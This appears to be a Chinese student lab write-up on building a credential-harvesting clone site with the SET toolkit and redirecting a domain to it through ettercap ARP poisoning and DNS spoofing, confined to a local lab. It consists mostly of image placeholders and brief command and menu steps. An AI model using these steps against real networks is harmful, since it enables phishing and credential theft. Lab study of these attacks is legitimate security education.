标签:点击 conf 综合 mic 攻击机 步骤 输入 clone ifconf



简单应用SET工具建立冒名网站;



ettercap DNS spoof;

结合应用两种技术,用DNS spoof引导特定访问到冒名网站;

请勿使用外部网站做实验。





vi /etc/apache2/ports.conf

netstat -tupln |grep 80kill+**进程号**



apachectl start





1:Social-Engineering Attacks,即社会工程学攻击

2:Website Attack Vectors,即钓鱼网站攻击向量



3:Credential Harvester Attack Method,即登录密码截取攻击

2:Site Cloner进行克隆网站









192.168.145.131

192.168.145.131,按下enter后就会跳转到被克隆的网页。





ifconfig eth0 promisc







leafpad /etc/ettercap/etter.dnswww.baidu.com A 192.168.145.131









mitm > arp poisoningsniff remote connections





Plugins—>Manage the pluginsdns_spoof

标签:点击 conf 综合 mic 攻击机 步骤 输入 clone ifconf

原文地址:https://www.cnblogs.com/174323jiaxin/p/12870271.html